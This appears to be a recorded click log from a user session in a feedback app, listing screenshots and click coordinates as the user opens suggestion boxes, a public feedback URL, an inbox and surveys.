 click on "**********" at bounding box center [576, 398]  click on "**********" at bounding box center (743, 398)  click on "Suggestion Boxes" at bounding box center [102, 205]  click on "Private Leadership Suggestion Box" at bounding box center [330, 168]  click  click on "Public URL" at bounding box center (1201, 253)  click on "https://app.wrenly.ai/feedback/gJYZhC7z8gTEX9Vj4DcQQ" at bounding box center [639, 365]  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center [743, 488]  click on "Surveys" at bounding box center (69, 240)  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center [743, 488] 